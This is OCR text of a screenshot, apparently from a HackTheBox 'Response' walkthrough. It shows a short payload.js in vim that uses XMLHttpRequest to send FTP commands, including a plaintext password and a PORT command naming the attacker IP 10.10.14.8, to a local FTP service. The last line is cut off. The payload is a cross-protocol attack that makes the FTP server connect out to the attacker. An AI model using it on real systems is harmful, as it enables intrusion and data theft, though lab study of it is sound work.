 Applications Places System
Thu Feb 2, 17:03
root@gibson
File Edit View Search Terminal Help
1 var xhr = new XMLHttpRequest();$
2 xhr.open('POST', 'http://127.0.0.1:2121', true)$
3 xhr.send('USER ftp_user\r\nPASS Secret12345\r\nPORT 10,10,14,8,00,01+$
~
~
~
~
~
~
~
~
payload.js [+] 3,64 All
-- INSERT --
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response]
└──╼ [★]$ pythyo
[0] 0:sudo 1:bash- 2:bash* "parrot" 17:03 02-Feb-23